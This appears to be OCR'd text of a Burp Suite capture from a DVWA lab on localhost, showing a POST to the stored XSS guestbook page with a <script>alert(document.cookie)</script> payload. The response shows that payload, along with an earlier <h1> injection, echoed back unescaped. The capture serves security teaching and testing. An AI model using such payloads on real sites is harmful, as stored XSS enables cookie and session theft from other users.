 Request
Pretty Raw Hex \n ≡
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 86
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/vulnerabilities/xss_s/
12 Cookie: wp-settings-time-1=1602226342; PHPSESSID=hqbm9113u5kv5gff0dqjg2g335; security=low
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 txtName=test&mtxMessage=<script>alert(document.cookie)</script>&btnSign=Sign+Guestbook
52
Response
Pretty Raw Hex Render \n ≡
98
99 <div id="guestbook_comments">
Name: test<br />
Message: This is a test comment.<br />
</div>
100 <div id="guestbook_comments">
Name: test<br />
Message: <h1>
Test
</h1>
<br />
</div>
101 <div id="guestbook_comments">
Name: test<br />
Message: <script>
alert(document.cookie)
</script>
<br />
</div>
102
103 <br />